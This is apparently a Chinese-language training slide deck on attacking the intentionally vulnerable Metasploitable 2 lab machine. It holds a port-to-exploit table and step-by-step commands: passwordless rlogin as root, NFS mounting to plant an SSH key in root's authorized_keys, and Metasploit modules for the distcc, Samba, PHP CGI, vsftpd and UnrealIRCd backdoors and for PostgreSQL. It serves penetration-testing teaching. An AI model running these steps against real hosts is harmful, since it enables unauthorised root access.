Slide 1
Linux伺服器漏洞分析實務

Slide 2

Metasploitable 2
帳號:msfadmin
密碼:msfadmin
Metaspolitable說明文件https://community.rapid7.com/docs/DOC-1875

Slide 3

Metasploitable 2
Step.1：確認靶機虛擬機網路狀況與IP
ifconfig

Slide 4

Metasploitable 2
Step.2：
使用攻擊主機內建nmap
掃描Metasploitable 2
虛擬機通訊埠
nmap -p 0-65535 <IP>

Slide 5
Service | Port | 漏洞名稱 | 參考網址
Vsftpd 2.3.4 | 21 | VSFTPD v2.3.4 Backdoor Command Execution | https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor
OpenSSH 4.7p1 Debian 8ubuntu 1 (protocol 2.0) | 22 | SSH Login Check Scanner | https://www.rapid7.com/db/modules/auxiliary/scanner/ssh/ssh_login
Linux telnetd service | 23 | Telnet Login Check Scanner | https://www.rapid7.com/db/modules/auxiliary/scanner/telnet/telnet_login
Postfix smtpd | 25 | SMTP User Enumeration Utility | https://www.rapid7.com/db/modules/auxiliary/scanner/smtp/smtp_enum
ISC BIND 9.4.2 | 53 | DNS BailiWicked Host Attack | https://www.rapid7.com/db/modules/auxiliary/spoof/dns/bailiwicked_host
Apache httpd 2.2.8 Ubuntu DAV/2 | 80 | PHP CGI Argument Injection | https://www.rapid7.com/db/modules/exploit/multi/http/php_cgi_arg_injection
A RPCbind service | 111 | Metasploit RPC Interface Login Utility | https://www.rapid7.com/db/modules/auxiliary/scanner/msf/msf_rpc_login
Samba smbd 3.X | 139 , 445 | Samba Symlink Directory Traversal CVE-2010-0926 | https://www.rapid7.com/db/modules/auxiliary/admin/smb/samba_symlink_traversal
3 r services | 512, 513 , 514 | 'rlogin' Remote Login Service Enabled | https://www.rapid7.com/db/vulnerabilities/service-rlogin
GNU Classpath grmiregistry | 1099 | Java RMI Server Insecure Default Configuration Java Code Execution | https://www.rapid7.com/db/modules/exploit/multi/misc/java_rmi_server
Metasploitable root shell | 1524 | ingreslock | https://sensorstechforum.com/remove-ingreslock-backdoor-and-lock-tcp-1524/
A NFS service | 2049 | Mis-Configured NFS Share | https://www.rapid7.com/db/modules/auxiliary/scanner/nfs/nfsmount
ProFTPD 1.3.1 | 2121 | ProFTPD Weak password policy | http://www.rwbnetsec.com/proftp/
MySQL 5.0.51a-3ubuntu5 | 3306 | MySQL Login Utility | https://www.rapid7.com/db/modules/auxiliary/scanner/mysql/mysql_login http://linux-hacking-guide.blogspot.tw/2015/06/metasploitable2-hack-mysql-server-using.html
Distcc | 3632 | DistCC Daemon Command Execution CVE-2004-2687 | https://www.rapid7.com/db/modules/exploit/unix/misc/distcc_exec
PostgreSQL DB 8.3.0 – 8.3.7 | 5432 | PostgreSQL for Linux Payload Execution | https://www.rapid7.com/db/modules/exploit/linux/postgres/postgres_payload
VNC protocol v1.3 | 5900 | VNC Authentication Scanner | https://www.rapid7.com/db/modules/auxiliary/scanner/vnc/vnc_login
X11 service | 6000 | X11 No-Auth Scanner | https://www.rapid7.com/db/modules/auxiliary/scanner/x11/open_x11
Unreal ircd | 6667 | UnrealIRCD 3.2.8.1 Backdoor Command Execution CVE-2010-2075 | https://www.rapid7.com/db/modules/exploit/unix/irc/unreal_ircd_3281_backdoor
Apache Jserv protocol 1.3 | 8009 | Exploiting Apache Tomcat through port 8009 using the Apache JServ Protocol | https://ionize.com.au/exploiting-apache-tomcat-port-8009-using-apache-jserv-protocol/
Apache Tomcat/Coyote JSP engine 1.1 | 8180 | Apache Tomcat Manager Application Deployer Authenticated Code Execution | https://www.rapid7.com/db/modules/exploit/multi/http/tomcat_mgr_upload
紅色代表已成功攻擊

Slide 6
'rlogin' Remote Login Service Enabled

Slide 7
'rlogin' Remote Login Service Enabled
'rlogin' Remote Login Service Enabled說明:
rlogin可以遠程注冊到一個系統，它和telnet相似。
『r』服務（rexec連接埠512、rlogin連接埠513、rsh連接埠514），允許遠端不需輸入密碼即可執行互動式交談的服務。
https://yniewu.blogspot.tw/2013/01/metasploitablepart1.html

Slide 8


'rlogin' Remote Login Service Enabled
Step.1：使用攻擊主機先安裝rsh-client ，輸入apt-get install rsh-client
Step.2：進行遠端連線，輸入rlogin -l root <靶機IP>
已完成靶機免密碼登入，取得最高權限
可輸入id或whoami查看當前權限與主機
如需離開指令為exit

Slide 9
Mis-Configured NFS Share

Slide 10
Mis-Configured NFS Share
Mis-Configured NFS Share說明:
Network FileSystem(NFS) 網路檔案系統， NFS服務啟動在port 2049 ，最早是由 Sun 公司所開發NFS，它就像是 Windows 中的網路芳鄰一樣，可以讓我們將另一台機器的目錄當成本機的目錄使用，如配置錯誤將會造成攻擊者可直接掛載網路檔案系統。
https://www.computersecuritystudent.com/SECURITY_TOOLS/METASPLOITABLE/EXPLOIT/lesson4/index.html

Slide 11


Mis-Configured NFS Share
Step.1：安裝nfs套件，輸入apt-get install nfs-common
Step.1：攻擊主機使用showmount顯示目前靶機所分享目錄資訊，輸入showmount -e <靶機IP>
可由上述狀況而知靶機確定啟動NFS服務，使用showmount指令搭配參數:
1. -e顯示目前靶機所分享目錄資訊
2. -a顯示目前主機與用戶端的 NFS 連線分享的狀態

Slide 12

Mis-Configured NFS Share
Step.2：攻擊機產生ssh金鑰輸入ssh-keygen建立金鑰，
金鑰內容都使用預設自動產生

Slide 13
Mis-Configured NFS Share
Step.3：輸入mkdir /tmp/pp
建立資料夾(pp為範例，可自行更改名稱)
Step.4：輸入mount -t nfs 192.168.1.33:/ /tmp/pp/ -o nolock
建立nfs連接， -o nolock為解除檔案鎖定
Step.5：輸入
cat ~/.ssh/id_rsa.pub >> /tmp/pp/root/.ssh/authorized_keys
將攻擊機私鑰覆寫至靶機公鑰

Slide 14
Mis-Configured NFS Share
Step.6：輸入umount /tmp/pp，解除nfs連接
Step.7：輸入ssh root@<靶機IP>，ssh建立連線

Slide 15
DistCC Daemon Command Execution

Slide 16
DistCC Daemon Command Execution
CVE-2004-2687說明:
XCode 1.5版本及其他版本的distcc 2.x版本配置對於伺服器Port的連接不限制時，遠端攻擊者可以藉助編輯工作執行任意指令，該漏洞可無授權的執行。
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687

Slide 17
DistCC Daemon Command Execution
Step.1：開啟攻擊主機的終端機輸入
輸入msfconsole進入Metasploit指令介面
Step.2：輸入use exploit/unix/misc/distcc_exec
載入distcc_exec模組

Slide 18

DistCC Daemon Command Execution
Step.3：輸入show options
顯示可設定的項目

Slide 19

DistCC Daemon Command Execution
Step.4：輸入 set RHOST <靶機IP>
Step.5：輸入exploit，立即入侵被害靶機。
可輸入id取得靶機當前權限資訊

Slide 20
Samba Symlink Directory Traversal

Slide 21
Samba Symlink Directory Traversal
CVE-2010-0926說明:
Samba的smbd預設配置可寫共享存在時，存在Directory traversal目錄遍歷漏洞。遠端認證帳號可以通過在smbclient端使用一個對稱指令，建立一個包含“..”目錄遍歷字串的對稱序列，影響目錄遍歷以及連結任意檔案。
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-0926
Directory traversal Attack(目錄遍歷攻擊):
利用網頁應用程式的弱點或是網頁伺服器的設定錯誤，攻擊者透過特殊字元
「/..」進行編碼繞過安全檢查。
攻擊成功將可以存取到被隱藏的目錄或檔案、上載檔案或執行指令。

Slide 22

Samba Symlink Directory Traversal
Step.1：開啟攻擊主機的終端機輸入smbclient -L //<靶機IP>
發現靶機tmp資料夾出現設定錯誤

Slide 23

Samba Symlink Directory Traversal
Step.2：開啟攻擊主機的終端機輸入
輸入msfconsole進入Metasploit指令介面
Step.3：輸入use auxiliary/admin/smb/samba_symlink_traversal 載入samba_symlink_traversal模組
Step.4：輸入show options，顯示可設定的項目。

Slide 24

Samba Symlink Directory Traversal
Step.5：輸入 set RHOST <靶機IP>，設定靶機的IP。
Step.6：輸入set SMBSHARE tmp
設定SMBSHARE 指到靶機有問題的資料夾
Step.7：輸入exploit，連線共享tmp資料夾

Slide 25

Samba Symlink Directory Traversal
Step.8：輸入exit，退出Metasploit
Step.9：開啟攻擊主機的終端機輸入
smbclient //<靶機IP>/tmp ，連線進入靶機

Slide 26
PHP CGI Argument Injection

Slide 27
PHP CGI Argument Injection
CVE-2012-1823說明:
PHP CGI Argument Injection攻擊是利用PHP CGI元件的弱點，可透過"POST"繞過前台直接在後台執行任意程式碼。
https://www.informationsecurity.com.tw/seminar/news_detail.aspx?tv=41&aid=7678

Slide 28

PHP CGI Argument Injection
Step.1：開啟攻擊主機的終端機輸入
輸入msfconsole進入Metasploit指令介面
Step.2：輸入use exploit/multi/http/php_cgi_arg_injection
載入php_cgi_arg_injection攻擊模組

Slide 29

PHP CGI Argument Injection
Step.3：輸入show options，顯示可設定的項目。

Slide 30

PHP CGI Argument Injection
Step.4：輸入 set RHOST <靶機IP>，設定靶機的IP。
Step.5：輸入exploit，進行攻擊靶機。
可輸入sysinfo查詢靶機系統資訊

Slide 31
VSFTPD v2.3.4 Backdoor Command Execution

Slide 32
VSFTPD v2.3.4 Backdoor Command Execution
VSFTPD v2.3.4 Backdoor Command Execution說明:
vsftpd版本2到2.3.4存在後門漏洞，攻擊者可以通過該漏洞獲取root權限。
http://www.91ri.org/4278.html

Slide 33

VSFTPD v2.3.4 Backdoor Command Execution
Step.1：開啟攻擊主機的終端機輸入
輸入msfconsole進入Metasploit指令介面
Step.2：輸入use exploit/unix/ftp/vsftpd_234_backdoor 載入vsftpd_234_backdoor攻擊模組

Slide 34

VSFTPD v2.3.4 Backdoor Command Execution
Step.3：輸入show options，顯示可設定的項目。

Slide 35

VSFTPD v2.3.4 Backdoor Command Execution
Step.3：輸入 set RHOST <靶機IP>，設定靶機的IP。
Step.4：輸入exploit，進行攻擊靶機。
可輸入whoami可查詢靶機當前帳號資訊

Slide 36
UnrealIRCD 3.2.8.1 Backdoor Command Execution

Slide 37
UnrealIRCD 3.2.8.1 Backdoor Command Execution
UnrealIRCD 3.2.8.1 Backdoor Command Execution說明:
UnrealIRCd 3.2.8.1在DEBUG3_DOLOG_SYSTEM中包含一個外部引入的修改，允許遠端攻擊者執行任意指令。
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2075

Slide 38

UnrealIRCD 3.2.8.1 Backdoor Command Execution
Step.1：開啟攻擊主機的終端機輸入
輸入msfconsole進入Metasploit指令介面
Step.2：輸入use exploit/unix/irc/unreal_ircd_3281_backdoor
載入unreal_ircd_3281_backdoor攻擊模組

Slide 39


UnrealIRCD 3.2.8.1 Backdoor Command Execution
Step.3：輸入show options，顯示可設定的項目。
Step.4：輸入 set RHOST <靶機IP>，設定靶機的IP。

Slide 40

UnrealIRCD 3.2.8.1 Backdoor Command Execution
Step.5：輸入exploit，進行攻擊靶機。
可輸入ifconfig查詢靶機網路資訊

Slide 41
PostgreSQL for Linux Payload Execution

Slide 42
PostgreSQL for Linux Payload Execution
PostgreSQL for Linux Payload Execution說明:
在Linux使用PostgreSQL預設安裝時，postgres服務帳號可能會寫入/tmp目錄，並且可能會從那裡導出UDF Shared Libraries，從而允許執行任意程式碼。
https://www.rapid7.com/db/modules/exploit/linux/postgres/postgres_payload

Slide 43

PostgreSQL for Linux Payload Execution
Step.1：開啟攻擊主機的終端機輸入
輸入msfconsole進入Metasploit指令介面
Step.2：輸入use exploit/linux/postgres/postgres_payload
載入postgres_payload攻擊模組

Slide 44

PostgreSQL for Linux Payload Execution
Step.3：輸入show options，顯示可設定的項目。
Step.4：輸入 set RHOST <靶機IP>，設定靶機的IP。

Slide 45

PostgreSQL for Linux Payload Execution
Step.5：輸入exploit，進行攻擊靶機。
可輸入ls -l查詢靶機當前目錄檔案

Slide 46
VNC Authentication Scanner

Slide 47
VNC Authentication Scanner
VNC Authentication Scanner說明:
VNC主要用途是遠端桌面連線，如使用弱密碼將容易被入侵。
http://thehackpot.blogspot.tw/2014/12/attacking-metasploitable-vnc-services.html

Slide 48
